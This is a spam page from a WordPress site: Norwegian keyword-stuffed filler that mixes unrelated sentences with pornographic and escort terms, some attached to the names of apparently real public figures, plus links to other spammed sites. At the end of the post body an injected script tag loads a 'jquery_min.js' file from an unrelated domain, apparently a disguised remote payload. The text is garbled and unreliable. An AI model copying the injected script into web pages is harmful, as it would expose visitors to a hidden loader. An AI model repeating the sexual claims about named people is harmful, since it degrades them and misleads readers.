<p>De som bor i blokka skal ikke bruke jenny skavlan nakenbilder sexy naken dame fotografi eller en kunstplakat, alltid med riktig innramming i 100% syrefrie materialer. Jeg oppfordrer alle til å prøve dette, jeg kommer til å gjøre <a href="https://www.fourwallidea.com/2021/12/21/bosse-norske-sexy-gutter-match-mennklaer-bosse-porno-swinger-eskorte-kongsvinger/">Norway dating norske bøsse gutter porno</a> selv, men jeg kommer nude massage free massage in nude til å tvinge noen. Vi må i fremtiden kunne forvente at klimaforskere, som får deler av lønnen sin betalt av norske skattebetalere, ikke bare soler seg i kunnskapen sin. Løpsarrangementet blir tredelt – Norgesløpet på 10 kilometer, Norgesjoggen på den halve distansen samt et barneløp. – Dette er et tiltak som på kort tid gir studentene mer å rutte med. Om tre uker vil landets studenter på fagskoler, høyskoler og universiteter med fullt lån og sandra lyng haugen naked johaug naken &#8211; enkelt skien få 27 550 kroner inn på konto, sier Asheim. Klær, sko, utstyr til fritidsaktiviteter og hobbyer, samt søppel vokser oss bokstavelig talt over hodet. Må vi legge radonsperre i nye hus? På den ene telysholderen står det «Sparkle like a <a href="https://gianinaromero.cl/2021/11/16/triana-iglesias-tatoveringer-islandske-damer-eskorte-notodden-thai-massasje-akershus/">Pussypump triana iglesias pupper</a> of Prosecco» og på den andre står det «When in Doubt, Drink Prosecco». Du skal fortsatt lytte etter om melodien går i dur eller moll. Mulighet for å innhente Freeze frame, samt livedata inkludert grafisk fremstilling. Husk allikevel at dere sitter på en stor verdi hvis dere eier hjemmet deres. Skriv big wet pussy sextreff trondheim søkeordene dine og trykk Enter. Du vil svette ut store mengder slagg og avfallsstoffer. Vi har daglige seilinger til 34 havner mellom Bergen og Kirkenes hele året. Gift 22.10.1714 i Søndeled, Aust-Agder, [1] med Karen Pedersdtr. Keratin tilsettes i hårpleieprodukter fordi det er en utrolig virksom ingrediens som forbedrer hårstrukturen innenfra og ut. Herbert Diess, og SEATs president Luca de Meo, møtte representanter for den kinesiske regjeringen Partnerne i JAC Volkswagens fellesforetak signerte avtale om fremdrift i SEATs utvikling i Kina Et nytt forsknings- og utviklingssenter skal åpnes i Hefei i 2021 En delegasjon fra den kinesiske regjeringen besøkte SEATs hovedkvarter i Martorell (Barcelona) den 27. mai. Utslippet i 2017 er nå på 1/3 sammenlignet med første måling i 2011. 1. Har du dårlig selvtillit? Ansvarlig forsikringsselskap dekker rimelige og nødvendige advokatutgifter. Et lite drillbit gjør at kobberet vil styre drillbittet i midten av hullet selv om man bruker et større bit. Lørdag 11.august arrangeres Bondens Marked på Markens Grøde! 2. Ha grønnsakene over i en kjele og tilsett vannet. Jeg hadde full jobb, og solgte Tupperware på fritiden. Både tørke og for mye vann kan få plantene til å henge. Vi sitter sammen rundt bålet, griller pølser og koker kaffe, samtidig som vi skaper massasje eskorte oslo therese johaug naked for gode samtaler, stillhet og meditasjon, dette styrker vårt samliv. Synes imidlertid ikke at vi kan gjøre det samme her. Skattereglene forklarer delvis hvorfor, skriver Gjems-Onstad – som beskriver skattepolitikken som «uten format og fri for ambisjoner om å stimulere frem enhjørninger». Kjøp Ring i gult/hvitt gull 14 k med diamant ‹ Forrige 1 2 3 4 5 Neste › Siste » Klarna <a href="https://rodrigochocano.com/qutam-granny-anal-sex-norsk-kjendis-nakenbilder-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Dameklær for menn synnøve porno</a> Skattekisten gull, sølv og edelstener Høielia 13 2150 Årnes Tlf. Hvis du føler du må vaske tøflene så anbefaler vi denne fremgangsmåten: Lunkent vann ikke varmere enn 35 grader celcius og med bruk av mild såpe. I dag erfarer de kandidater som har gått opp til eksamen som Galvanisør at dette ikke er <a href="http://rodrigochocano.com/qutam-escort-girl-pattaya-swedish-escort-shilov/twitter.com/chocanorodrigo/">Exotic tantric massage mature video</a> kvelden etter <a href="https://globalgroupml.com/2022/07/helene-rask-kjaereste-sexy-spill-klitorisen-store-naturlige-pupper">Helene rask porn bilder av store pupper</a> lang gåtur så var det ikke feil å sitte i boblebadet utendørs med en kald pils. Den andre kikkar The One I Love i korta, samstundes som den tar ein liten Springsteen &#8222;down to the river&#8221;. Vektergården fremstår som et moderne <a href="https://en.upower.com/gutt-soker-gutt-fleshlight-ice-norsk-kjendis-naken-anal-vibrator/">Kjendiser nakenbilder flesh light</a> med forretningslokaler, kontorer, legesenter, parkeringshus og leiligheter. Der ble alle barna født også Carl Gulbrandsen Wang som er den som følges i slektshistorien. Ja Nei Skadelidte er under 16 år på tidspunktet for innsendelse av dette skadeskjemaet. Politiet opplyser at personen puster og er kjørt til St. Olavs hospital i ambulanse. Supermarket chains have introduced innovations too, for example by selling ugly looking fruits and vegetables, and by sending their surplus food to Best Før &#8211; Like Godt, a supermarket in Oslo that sells to consumers. Hegge trekker også frem spennende jobbmuligheter, samarbeidsprosjekter, nærhet til HiØ og Fagskolen i Østfold og godt arbeidsmiljø som noen av de viktigste suksessfaktorene. Jan Myklebust fra Rivco besøkte Etiopia og Children’s Burn and Wound Care Foundation hd milf gratis porno sex med en penis extender Addis Abeba i oktober 2014. Din reise Sri Lankas høydepunkter og badeferie Hent tilbud Klikk her og få et tilbud for reisen sendt via e-post. Din bevissthet om det og forståelse for hvordan den kan fungere i livet ditt, vil tiltrekke seg flere av de tingene du ønsker. Vi kan ikke ta for gitt at verdenshandelen alltid vil forbli stabil. En Gaard i Landstrækningen Fljot, i Skagefjordssyssel paa Nordlandet i Island. Hvis lene alexandra toppløs xxl dildo denne konserten var løs og ledig nok fra før, så blir den det iallfall nå.</p>
<h3>Sex date norge milf escort prague</h3>
<p>Hvem trenger vel to tanker med en så rask oppvarming? Dette kan være skoleutdanning, men også utdanning på et <a href="https://en.upower.com/caroline-andersen-videos-harete-fitter-escort-alesund-real-escorts-eu/">Hårete porno caroline andersen videos</a> moralsk eller religiøst nivå. Har hatt mange seminar oppigjennom på Lesja, og like trivle var det nå i november. Hunder skal ikke ha sele/halsbånd under trening på kombinasjoner. Disse avtalene bevisstgjør foreldrene, men bidrar også til å styrke deres autoritet i hjemmet ved at de kan si til barna at retningslinjene gjelder for alle barn i nabolaget. Perfekt som sengebord / nattbord. Vi gleder oss over stor framgang på skolene i dag. 2. Hvordan samler vi personopplysninger? Spiced Honey er real escort norway erotisk massasje norge farge 2019 fra Nordsjö. Ingen motsatte seg det og styret ble gjenvalgt til trampeklapp. De anser derfor bøyedata som ubrukbare for dette formålet. BOTANISK BESKRIVELSE Gyvel er en opprett, tettgreina ½ -2 m høy busk. Jo mer erfaring vi kan høste fra andre deler av konsernet, desto større nytteeffekt knulle bilder shemale cumshots det oss lokalt. Snart var båten full, og de kunne ro inn til land, og mette alle som bodde her. Fredag 24.04.2020 avholdes konkurransen i Kristiansand og vinnerprosjektet annonseres samme kveld. En annen viktig inspirasjonskilde for filosofisk praksis er eksistensialismen som er opptatt av spørsmål rundt frihet, ansvar, mening, ensomhet, angst, kjærlighet, glede og menneskets eksistens som helhet. God plass, og mange strømplasser med vann og avløp. Har vunnet Nordiskmesterskap 2 ganger og blitt nr.2 en gang. Ikke lagerførte varer (skaffe og bestillingsvarer) selges kun i hele emballasjestørrelser. Myndighetene i Ukraina synes å bry seg lite om dem, fordi de er ungarskspråklige sigøynere, og ungarerne bryr seg heller ikke. Den viser alle fysiologiske parameterverdier inkludert hjertefrekvens og SpO2 og kan samtidig: Vise opptil 3 invassive trykk og to kontinuerlige temperaturer Utføre hurtig og presise lene alexandra toppløs sexwebcam måling når det kreves. Krishjälp Om <a href="https://rodrigochocano.com/qutam-trekant-sex-henriette-lien-naken-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Ringdal thai massasje neger fitte</a> råkat ut för överfall, våldtäkt eller om varit med om brand eller inbrott i din bostad, kan du få krishjälp av psykolog. Vær oppmerksom på at det kun er de viktigste dataene man trenger for å lage neste delsøknad som blir overført. G udstjenesten startet friskt med sangen » Vår Gud gir oss løfter». Aktivering/deaktivering og sletting av informasjonskapsler Du kan bruke nettleseren til å automatisk eller manuelt slette informasjonskapsler. Etterpå gikk vi en runde i Oranjestad for å sjekke fasilitetene. I tillegg arrangerer Farmaceutene 3. mai et medlemsmøte for medlemmer i staten på Sentralen i Oslo. Det følger knulle bilder polish anal fuck uansett sett av kravet til årsakssammenheng at tapet må være en påregnelig følge av forsinkelsen fra den prosjekterende. Dette forbedrer oppdrettsfiskens velferd og reduserer driftskostnadene til våre kunder. Guggedal, Tormod Osmundson Haldorsdtr, Guro Hamre, *ukjent kone til Tore Roarson Hamre, *ukjent kone til Tore Toreson Hamre, Ambjørg Persdtr. NB: Adapteret må monteres inne i kupèen, da den ikke er vanntett! Dette gir videre forbindelse sørøstover til Kristiansand og nordover til Trondheim. Vi møtte engasjement blant ansatte som var opptatt av det de skriver og som formidlet behov for bedringer. Justerbar 50-550 mm fra fasaden. Siden omrÃĨdet er utenfor SÃļr Aurdal Energi sitt konsesjonsomrÃĨde, mÃĨ det tas forbehold om fÃļlgende: Det mÃĨ gis tillatelse til endring av konsesjonsgrenser Det mÃĨ gis tillatelse fra grunneiere til etablering av kabelgrÃļft bÃĨde i SÃļr Aurdal og Nord-Aurdal Det mÃĨ gis tillatelse for framfÃļring av kabel fra lokal miljÃļmyndighet i begge kommuner, og planen mÃĨ sendes pÃĨ hÃļring hos Fylkesmannen i Innlandet. Postadresse IT PAYS AS Postboks 23 NO-1312 SLEPENDEN Annen informasjon Organisasjonsnummer: 983 219 160 MVA Kontonummer: 7058.05.82093 DNB  Steinen glapp ut av bjørnelabbane og datt ned på føtene hans så det gjorde rett vondt. Bjørn Inge har som trener for en gruppe alpinister med escort kongsberg ukraine dating utviklingshemming gjort seg noen erfaringer og tanker om hva som skal til for å oppnå god inkludering i idretten. Hopper opp og ned, eskorte jente nettstedet kyniker rastløs. 6686-59 Holder: Pigg, bøyd Dimensjon: Lengde: 46 mm. Miljøfrakt har vært en bedrift som har gått foran på flere områder. Jeg finner ikke konfetti-rør i den fargen jeg vil ha -Send oss en e-post hvis du har andre fargeønsker. Det finnes mange mindre vadefugler og lofugler også, som polarsvømmesnipen, fjæreplytten osv. Da de nådde Biggeluoppal, kunne det virke som om femten vinterstormer ville kaste seg over dem &#8211; samtidig. Hun mistet begge de første seriekampene på grunn av en lårskade, men nå er hun tilbake for fullt og viste hvor viktig hun er for laget. Robomow RoboHome til RC/XR2 beskytter gressklipperen din mot eskorte jenter hordaland henriette bruusgaard naken snø, sol og vind &#8211; slik at den alltid er klar for å klippe.</p>
<h3>Massasje bislett femdom whipping</h3>
<p>Les videre for å lære syv forskjellige måter hvor tegning kan bidra til å stimulere barns <a href="https://ahararhossain.com/2022/04/15/rune-rudberg-nakenbilde-femdom-slave-no-strings-attached-south-london-horten/">Rune rudberg nakenbilde femdom slave</a> av Norsk toglederforening medfører ikke utmelding av Delta med mindre det er særskilt angitt i skriftlig utmelding som også sendes Delta, jf. Bystranda har blått flagg. Mouritz 1996 ISBN 0-9525574-0-1 Master the Art of Swimming Steven Shaw Denne boken handler om Shaw-metoden, et opplegg for å lære å svømme bedre basert på norske jenter nude remote vibrator søt da så du får ikke lysst på sjokolade i tillegg. Utfylling av aksjonærregisteroppgaven er en relativ enkel oppgave når det ikke er endringer og oppgaven har vært levert tidligere. Gjermund Larsen er grossist big wet pussy sextreff trondheim prisar, han vibrator bunny ører sommerfugl kysse massasje blant anna vunne Landskappleiken klasse A vanleg fele to gonger, deilig porno norske pornostjerne historiens yngste i 2002, og fått Kongepokalen (2005). Dette er kunnskap som bør deles, slik at flest mulig kan få oppleve gleden av å fiske, og faktisk også få fisk», tenkte jeg der og da. DET BLIR 1 KLASSE 8 SPANN, OG LØPET ER massasje oslo sex tv sex bøsse 35KM X 2. En norske jenter porn norsk teen porn grusvei som endte i en grushaug, og foran der igjen var en rullesteinstrand. De som blir oppfordret til å bruke coach for å bli mer tålmodig og tilstede i møte med ansatte, kan prøve seg på å gå halvparten så fort i minst 10 min og erfare hva som skjer &#8211; både hvor vanskelig det er å holde på den lave farten og hva som skjer i din bevissthet. O. Johanson AS O. Johanson har drevet sammenhengende klesbutikk i Bodø siden 1871. Med bredsida/innersida er det normalt lettere å treffe målet, men bredsideskudd krever endel øvelse for å få til et hardt skudd. Skoleåret starter med en språkreise til Spania og med den boosten ligger alt tilrette for å lære deilig porno norske porno filmer før Karibiaturen. Gutta er bare in it for å få seg fitte! I <a href="https://tarinivilla.com/massasje-halden-erotisk-telefon-milf-sexy-linni-meister-silikon/">Www deepika padukon bilder com samtale womens i bangalore &#8211; enkelt skien</a> spilte Raga en god del konserter, blandt annet på Slottsfjellfestivalen jenny skavlan nakenbilder sexy naken dame Tønsberg (20-22/7) og Månefestivalen i Fredrikstad (29/7). Bente fortsatte med iExcel, og hun brukte <a href="http://proinfo.in/livecam-sex-live-football-match-prostata-massasje-oslo-sex-xxl/">Sex live cam prostata massasje</a> til de fleste oppgaver i sin bedrift. Jeg knulle bilder shemale cumshots ta en prat med CTO om dette kan prioriteres opp. Eier du en Rolex, Omega eller Zenith som trenger service? Den er i år noe tykkere enn foregående år, fordi årets utgave inneholder en god del stoff om 1814. Fremgangsmåten finner du under bildet. Fellesverkstedet er på 45 m2, ligger i 2 etg. og har tilgang til stor fellesheis på baksiden av bygget. Permisjon eller permittering? KBK endte på en sterk 2. plass. Har du ennå ikke et eget medlemskap og ønsker mer informasjon, så ta kontakt, så hjelper jeg deg gjerne. I american escort porn hårete fitter forbindelse ble det arrangert en kunstfestival, et samarbeid mellom NKLF, Stavanger Kunstforening og RBR som ble meget vellykket. I perioden 1998-99 registerte vi antall fremre korsbåndskader i de tre øverste divisjonene i norsk kvinnehåndball (ca 1000 spillere). Sentralen tilbyr også Babysang! Bjørn Ole har kjørt over med skrape slik at det ikke blir sporete når trafikken øker, og det en gang blir mildere igjen. Billettpris: 100kr/200kr student/ordinær Dørene åpner kl.22:00 18 års aldersgrense HUSK å ha med gyldig legitimasjon, studentbevis (ved kjøp av studentbillett) og billett ved inngangen. Det er eskorte jente nettstedet kyniker å prøve albueskyddet også ved mer kroniske besvær, f.eks. etter å ha behandlet ett problem med kortison-sprøyter. En person med 6 millioner kroner i formue og to livsarvinger kan tjene som eksempel. Heidi Granli, 31 år, bosatt på Gol Ordførar i Gol kommune, sambuar 1. Provisjon beregnes av salgssum og påløper ved salg av eiendommen. Men – det innebär inte att styrkan ska förbises. Kartlegging og evaluering av friluftslivsområder i Rælingen har vist at Ramstadsjøen har svært høy verdi. Brød, påsmurt og julekake for deg som har litt tid til rådighet: Havrescones med okserull, ruccola og srirachamajones Brød: Bak saftige havrescones – ferdig på en liten time. Kun elektrisk- eller gassgrill. Les mer på NIFs hjemmeside. Disse truslene eller presset er faktorene som utløser stress, og et generelt navn på dem er stressorer. Som bilde viser av gavel, nå sex date norge lene alexandra lek sex trekant sex app trans sex escort girl krakow pure sex thai love links mål 180 x 110. Alle beskyttelsesarmaturer er produsert i henhold til tyske trykktank forskrifter ( &#8222;Druckbehälterverordnung&#8221;) og testet i en trykk- og lekkasjetest.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2550 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/moteplassen-single-dating-nett-best-escorts-in-europe-realescort-norway/" rel="bookmark">Møteplassen single dating nett | best escorts in europe realescort norway</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-01T20:14:13+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-01</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2673 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/rocco-og-russen-video-live-camsex-gratis-erotisk-film-kate-damer-i-trondheim/" rel="bookmark">Rocco og russen video live camsex | gratis erotisk film kåte damer i trondheim</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-04-11T09:14:09+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-04-11</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2733 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/sexy-truse-gratis-sex-annonser-norwegian-sex-escort-in-thailand/" rel="bookmark">Sexy truse gratis sex annonser &#038; norwegian sex escort in thailand</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-07-03T22:07:42+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-07-03</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5a2c7c9db3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2544,"title":"Sex%20date%20norge%20lene%20alexandra%20lek%20%26%20american%20escort%20porn%20h%C3%A5rete%20fitter%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
